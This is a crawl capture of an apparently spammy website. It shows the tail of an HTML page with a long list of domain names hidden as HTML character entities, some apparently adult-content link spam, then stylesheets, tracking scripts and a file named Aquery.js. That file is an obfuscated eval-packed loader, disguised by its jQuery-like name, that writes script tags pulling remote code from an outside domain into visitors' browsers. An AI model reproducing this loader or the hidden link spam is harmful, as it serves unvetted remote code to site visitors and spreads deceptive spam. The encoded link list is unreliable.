79;&#77;&#95;&#10;&#87;&#87;&#87;&#87;&#46;&#83;&#85;&#55;&#55;&#55;&#46;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#57;&#89;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#65;&#84;&#84;&#48;&#56;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#71;&#85;&#78;&#73;&#65;&#78;&#71;&#46;&#84;&#79;&#80;&#95;&#87;&#87;&#87;&#53;&#71;&#85;&#78;&#73;&#65;&#78;&#71;&#84;&#79;&#80;&#95;&#10;&#89;&#69;&#89;&#69;&#78;&#79;&#50;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#54;&#84;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#51;&#75;&#75;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#72;&#72;&#49;&#49;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#74;&#65;&#86;&#80;&#65;&#80;&#65;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#52;&#65;&#65;&#65;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#52;&#65;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#56;&#74;&#73;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#56;&#74;&#73;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#56;&#89;&#65;&#46;&#67;&#79;&#77;&#69;&#46;&#10;&#87;&#87;&#87;&#89;&#74;&#83;&#80;&#52;&#49;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#20813;&#36153;&#20154;&#25104;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#83;&#66;&#90;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#80;&#79;&#88;&#73;&#71;&#69;&#95;&#80;&#87;&#10;&#87;&#87;&#87;&#46;&#48;&#48;&#51;&#46;&#67;&#79;&#77;&#85;&#85;&#85;&#78;&#10;&#65279;&#87;&#87;&#87;&#183;&#81;&#77;&#89;&#56;&#81;&#183;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#84;&#48;&#77;&#49;&#49;&#49;&#49;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#48;&#54;&#50;&#65;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#54;&#50;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#89;&#85;&#52;&#54;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#65;&#78;&#65;&#49;&#55;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#65;&#78;&#65;&#49;&#55;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#53;&#50;&#48;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#53;&#50;&#48;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#55;&#51;&#55;&#90;&#80;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#55;&#51;&#55;&#90;&#80;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#69;&#53;&#46;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#83;&#69;&#69;&#53;&#73;&#78;&#70;&#79;&#95;&#10;&#87;&#87;&#87;&#46;&#78;&#75;&#77;&#80;&#57;&#48;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#71;&#69;&#84;&#54;&#51;&#51;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#68;&#70;&#65;&#66;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#68;&#70;&#65;&#66;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#54;&#57;&#69;&#20061;&#35961;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#88;&#70;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#88;&#70;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#52;&#52;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#52;&#52;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#65;&#65;&#65;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#56;&#82;&#82;&#46;&#67;&#79;&#77;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#78;&#78;&#78;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#82;&#78;&#78;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#56;&#51;&#56;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#56;&#51;&#56;&#51;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#86;&#53;&#50;&#46;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#46;&#51;&#54;&#51;&#54;&#46;&#67;&#79;&#77;&#22235;&#34382;&#78;&#10;&#87;&#87;&#87;&#44;&#51;&#48;&#52;&#51;&#54;&#51;&#54;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#66;&#66;&#48;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#66;&#66;&#48;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#66;&#46;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#81;&#77;&#78;&#90;&#69;&#46;&#67;&#79;&#77;&#69;&#78;&#10;&#89;&#89;&#89;&#50;&#53;&#56;&#25442;&#25104;&#21861;&#20102;&#10;&#87;&#87;&#87;&#95;&#72;&#65;&#79;&#65;&#86;&#50;&#55;&#95;&#67;&#79;&#77;&#10;&#57;&#57;&#83;&#81;&#83;&#81;&#183;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#86;&#56;&#68;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#76;&#85;&#83;&#72;&#73;&#83;&#72;&#73;&#50;&#48;&#95;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#65292;&#78;&#78;&#56;&#56;&#56;&#56;&#56;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#49;&#69;&#69;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#49;&#69;&#69;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#69;&#69;&#49;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#77;&#8553;&#54;&#56;&#54;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#56;&#48;&#83;&#81;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#56;&#48;&#83;&#81;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#70;&#69;&#50;&#50;&#51;&#95;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#85;&#88;&#73;&#65;&#46;&#55;&#56;&#10;&#87;&#87;&#87;&#46;&#70;&#70;&#75;&#88;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#70;&#75;&#88;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#68;&#71;&#66;&#89;&#71;&#49;&#49;&#54;&#10;&#87;&#87;&#87;&#46;&#56;&#50;&#48;&#68;&#68;&#46;&#67;&#79;&#77;&#25104;&#20154;&#29255;&#10;&#87;&#87;&#46;&#90;&#85;&#74;&#85;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#90;&#85;&#74;&#85;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#88;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#83;&#74;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#83;&#74;&#52;&#67;&#79;&#77;&#95;&#10;&#88;&#85;&#65;&#78;&#88;&#85;&#65;&#78;&#53;&#50;&#46;&#84;&#79;&#80;&#10;&#87;&#87;&#87;&#56;&#56;&#51;&#74;&#74;&#82;&#67;&#79;&#77;&#10;&#83;&#87;&#87;&#87;&#95;&#70;&#65;&#78;&#71;&#84;&#79;&#95;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#88;&#72;&#71;&#90;&#89;&#90;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#57;&#57;&#51;&#54;&#53;&#51;&#54;&#53;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#51;&#56;&#88;&#50;&#67;&#67;&#67;&#53;&#55;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#67;&#87;&#67;&#52;&#52;&#46;&#67;&#79;&#77;&#19968;&#26679;&#30340;&#32593;&#31449;&#10;&#87;&#87;&#87;&#89;&#89;&#80;&#49;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#77;&#65;&#65;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#77;&#65;&#65;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#56;&#48;&#57;&#44;&#67;&#931;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#78;&#89;&#75;&#90;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#78;&#89;&#75;&#90;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#51;&#51;&#53;&#87;&#67;&#95;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#56;&#80;&#65;&#79;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#89;&#69;&#74;&#73;&#51;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#89;&#73;&#78;&#83;&#69;&#89;&#73;&#78;&#88;&#73;&#65;&#78;&#71;&#10;&#87;&#87;&#87;&#46;&#86;&#78;&#83;&#54;&#48;&#57;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#78;&#83;&#54;&#48;&#57;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#49;&#49;&#80;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#69;&#69;&#49;&#55;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#69;&#68;&#79;&#85;&#67;&#88;&#88;&#88;&#10;&#89;&#85;&#69;&#89;&#85;&#69;&#89;&#83;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#54;&#54;&#89;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#54;&#54;&#89;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#83;&#72;&#69;&#77;&#65;&#79;&#44;&#78;&#69;&#84;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#54;&#54;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#56;&#54;&#54;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#50;&#48;&#49;&#56;&#86;&#57;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#65;&#79;&#72;&#85;&#65;&#90;&#85;&#44;&#77;&#69;&#95;&#87;&#87;&#87;&#84;&#65;&#79;&#72;&#85;&#65;&#90;&#85;&#77;&#69;&#95;&#10;&#87;&#87;&#87;&#83;&#69;&#83;&#69;&#95;&#49;&#49;&#50;&#50;&#95;&#67;&#79;&#77;&#69;&#10;&#54;&#54;&#74;&#85;&#74;&#85;&#26368;&#26032;&#32593;&#31449;&#10;&#87;&#87;&#87;&#46;&#88;&#90;&#75;&#73;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#90;&#75;&#73;&#78;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#48;&#51;&#56;&#80;&#80;&#67;&#79;&#77;&#69;&#68;&#50;&#75;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#55;&#56;&#27611;&#29255;&#46;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#54;&#54;&#85;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#57;&#55;&#57;&#83;&#69;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#57;&#55;&#57;&#83;&#69;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#46;&#86;&#73;&#68;&#69;&#79;&#83;&#46;&#50;&#48;&#50;&#48;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#53;&#53;&#53;&#10;&#87;&#87;&#87;&#46;&#84;&#79;&#83;&#45;&#49;&#49;&#52;&#67;&#79;&#77;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#53;&#50;&#54;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#53;&#88;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#88;&#53;&#88;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#85;&#80;&#69;&#82;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#46;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#86;&#73;&#68;&#69;&#79;&#83;&#46;&#86;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#53;&#54;&#49;&#72;&#72;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#66;&#89;&#65;&#79;&#83;&#69;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#66;&#65;&#66;&#89;&#65;&#79;&#83;&#69;&#79;&#82;&#71;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#56;&#56;&#56;&#46;&#67;&#79;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#79;&#84;&#84;&#69;&#82;&#89;&#46;&#71;&#79;&#86;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#76;&#79;&#84;&#84;&#69;&#82;&#89;&#71;&#79;&#86;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#44;&#72;&#65;&#79;&#76;&#69;&#79;&#79;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#67;&#78;&#78;&#49;&#48;&#48;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#85;&#65;&#73;&#66;&#79;&#50;&#54;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#67;&#65;&#79;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#40077;&#40060;&#46;&#67;&#79;&#77;&#57;&#57;&#57;&#10;&#87;&#87;&#87;&#46;&#72;&#89;&#89;&#75;&#84;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#89;&#89;&#75;&#84;&#88;&#67;&#79;&#77;&#95;&#10;&#40644;&#33394;&#32593;&#31449;&#44;&#20122;&#27954;&#87;&#87;&#87;&#44;&#54;&#52;&#53;&#54;&#68;&#68;&#78;&#10;&#87;&#87;&#87;&#58;&#46;&#54;&#54;&#56;&#69;&#73;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#73;&#83;&#69;&#83;&#72;&#85;&#65;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#65;&#73;&#83;&#69;&#83;&#72;&#85;&#65;&#78;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#53;&#50;&#84;&#65;&#79;&#83;&#69;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#52;&#52;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#52;&#52;&#74;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#79;&#79;&#76;&#65;&#78;&#68;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#79;&#79;&#76;&#65;&#78;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#57;&#53;&#53;&#46;&#67;&#78;&#77;&#10; 
     </marquee></font>
   </caption>
  </table> 
<script>
	(function(){
		var canonicalURL, curProtocol;
		var x=document.getElementsByTagName("link");
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(":")[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(":")[0];
	    }
	    if (!canonicalURL) canonicalURL = window.location.href;
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
  <div style="display:none;">
  </div> <script rel="nofollow" language="javascript" type="text/javascript" src="/Baidu.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f4df7c2307c439fb55f15091d02d9c6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: https://wqdhy.top/template/2954/css/layout.css
body_size: -93
content:
.col1, .col2, .col3, .cols {float:left}
.cols {width:243px}
.col1 {width:475px}
.col2 {width:305px}
/* index.html */
#page1 h1 {padding:56px 0 0 22px}
#page1 header {height:254px}
#page1 .body1 {background:url(../images/bg_img.png) no-repeat;width:308px;height:492px}
#page1 .pad_right {padding-right:270px}
/* index-1.html */
/* index-2.html */
#page3 .col1 {width:845px}
/* index-3.html */
#page4 .col1 {width:845px}
/* index-4.html */
#page5 .cols {width:70px}
#page5 .col2 {width:200px}
#page5 .col1 {width:565px}
/* index-5.html */
/* index-6.html */


--- FILE ---
content_type: text/css
request_url: https://wqdhy.top/template/2954/css/style.css
body_size: 1102
content:
/* Getting the new tags to behave */
article, aside, audio, canvas, command, datalist, details, embed, figcaption, figure, footer, header, hgroup, keygen, meter, nav, output, progress, section, source, video {display:block}
mark, rp, rt, ruby, summary, time {display:inline}
.left {float:left}
.right {float:right}
.wrapper {width:100%;overflow:hidden}
body {background:#16316b;border:0;font:12px Arial, Helvetica, sans-serif;color:#b8bfcb;line-height:18px}
.ic, .ic a {border:0;float:right;background:#fff;color:#f00;width:50%;line-height:10px;font-size:10px;margin:-220% 0 0 0;overflow:hidden;padding:0}
.css3 {border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;box-shadow:0 0 4px rgba(0, 0, 0, .4);-moz-box-shadow:0 0 4px rgba(0, 0, 0, .4);-webkit-box-shadow:0 0 4px rgba(0, 0, 0, .4);behavior:url(js/PIE.htc);position:relative}
.main {margin:0 auto;width:952px;position:relative}
.body1 {background:url(../images/bg_img2.png) no-repeat;width:262px;height:397px;position:absolute;top:0;right:6px;z-index:2}
.body2 {background:url(../images/bg_cont.jpg) bottom repeat-x #1b3b7b}
.body3 {background:url(../images/bg_flag.png) center 70px no-repeat}
.body4 {background:url(../images/bg_top.png) top repeat-x}
.body7 {background:url(../images/bg_bot.jpg) bottom center no-repeat}
.body5 {background:url(../images/bg_footer_repeat.gif) top repeat-x}
.body6 {background:url(../images/bg_footer.jpg) top center no-repeat}
a {color:#fff;text-decoration:underline;outline:none}
a:hover {text-decoration:none}
h1 {padding:36px 0 0 22px}
h2 {font:28px "Times New Roman", Times, serif;color:#fff;line-height:36px;padding:3px 0 14px 0;letter-spacing:-1px}
p {padding-bottom:18px}
/* header */
header {width:100%;overflow:hidden;height:214px;padding:0 6px}
#logo {display:block;background:url(../images/logo.png) no-repeat;width:444px;height:82px;text-indent:-5000px}
header nav {width:100%;overflow:hidden;position:relative;z-index:3}
#menu {float:left;padding-left:2px;background:url(../images/menu_line.jpg) 0 0 no-repeat}
#menu li {float:left;background:url(../images/menu_line.jpg) right top no-repeat;padding-right:2px}
#menu li a {display:block;width:138px;font:20px "Times New Roman", Times, serif;line-height:78px;text-decoration:none;text-align:center}
#menu li a:hover, #menu #menu_active a {background:url(../images/menu_active.jpg) top repeat-x}
/* content */
#content {width:100%;overflow:hidden;padding-bottom:42px}
.box_shadow {margin:6px 6px 30px 6px}
.box {background:#f5f6fc;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;box-shadow:0 0 6px rgba(0, 0, 0, .7);-moz-box-shadow:0 0 6px rgba(0, 0, 0, .7);-webkit-box-shadow:0 0 6px rgba(0, 0, 0, .7);behavior:url(js/PIE.htc);position:relative;padding:28px 43px 23px 47px;color:#000}
.box h2 {color:#9a0822}
.box .font1 {color:#000}
.box a {color:#9a0822}
.box .line1 {background:url(../images/line_ver2.gif) 269px 0 repeat-y}
.box .line2 {background:url(../images/line_ver2.gif) 572px 0 repeat-y}
.box .list1 li a {background:url(../images/marker_2.gif) 0 0 no-repeat}
.pad_right {padding-right:230px}
.marg_right1 {margin-right:20px} 
.pad_bot1 {padding-bottom:18px}
.pad_left1 {padding-left:60px}
.pad_left2 {padding-left:53px}
.pad_left3 {padding-left:70px}
.font1 {color:#fff;font-weight:bold;padding-bottom:6px}
.line1 {background:url(../images/line_ver1.gif) 565px 0 repeat-y}
.line2 {background:url(../images/line_ver1.gif) 395px 0 repeat-y}
.line3 {background:url(../images/line_ver1.gif) 288px 0 repeat-y}
.list1 li {line-height:20px}
.list1 li a {padding-left:20px;background:url(../images/marker_1.gif) 0 0px no-repeat}
/* footer */
footer {height:38px;padding:26px 0;color:#c1c8d3;text-align:center}
footer a {color:#f8f9fb}
/* forms */
#ContactForm {line-height:21px}
#ContactForm a {margin-left:22px;margin-right:7px;float:right;font-weight:bold}
#ContactForm .input {float:right;width:304px;height:15px;border:1px solid #dcdde2;background:#fff;padding:2px 5px;margin-bottom:9px;color:#000;font:12px Arial, Helvetica, sans-serif;margin-right:436px}
#ContactForm textarea {overflow:auto;margin-right:7px;float:right;width:733px;height:136px;border:1px solid #dcdde2;background:#fff;padding:2px 5px;margin-bottom:9px;color:#000;font:12px Arial, Helvetica, sans-serif}

--- FILE ---
content_type: application/javascript
request_url: https://wqdhy.top/Aquery.js
body_size: -20
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('a.d(\'<2 3="5://6.7.9/0/0.4?b=h&c=e&8=1"></2>\');a.d(\'<2 3="5://6.7.9/0/0.4?b=g&c=f&8=1"></2>\');',18,18,'app||script|src|js|https|www|lelifi|mb|com|document|t||write|google|googleee|xia|shang'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://wqdhy.top/Baidu.js
body_size: -305
content:
document.write ('<a href="/" alt="track hits" target="_blank" ><img  src="//sstatic1.histats.com/0.gif?4919276&101" alt="track hits" border="0">');